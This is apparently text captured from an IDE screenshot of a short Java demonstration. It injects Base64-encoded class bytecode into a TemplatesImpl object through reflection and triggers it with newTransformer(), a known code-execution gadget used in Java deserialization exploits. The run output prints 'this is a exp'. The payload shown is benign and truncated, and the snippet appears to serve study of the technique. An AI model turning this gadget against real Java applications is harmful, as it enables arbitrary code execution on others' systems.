 31
32 /**
33 * TemplatesImpl
34 */
35 // byte[] code=Base64.getDecoder().decode("yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAcAGQEACX
36 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIQoABgASCQATABQIABUKABYAFwcAGAcAG
37 TemplatesImpl obj=new TemplatesImpl();
38 setFieldValue(obj, fieldName: "_bytecodes",new byte[][]{code});
39 setFieldValue(obj, fieldName: "_name", value: "HelloTemplatesImpl");
40 setFieldValue(obj, fieldName: "_tfactory",new TransformerFactoryImpl());
41 obj.newTransformer();
42
43 }
44
45 @ public static void setFieldValue(Object obj,String fieldName,Object value) throws Exception{
46 Field field = obj.getClass().getDeclaredField(fieldName);
47 field.setAccessible(true);
48 field.set(obj,value);
49 }
50 }
Run: UCloader
/Library/Java/JavaVirtualMachines/jdk1.8.0_51.jdk/Contents/Home/bin/java ...
hello
this is a exp